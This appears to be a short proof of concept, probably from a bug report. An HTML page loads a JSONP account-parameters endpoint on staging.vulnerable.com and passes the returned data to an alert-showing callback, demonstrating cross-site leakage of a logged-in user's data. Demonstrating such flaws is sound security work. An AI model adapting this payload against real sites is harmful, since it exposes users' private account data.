 <html><script>function calc(s){alert(JSON.stringify(s));}</script><script src="https://staging.vulnerable.com/account/messagecenter/headerwidget/params?callback=calc"></script></html>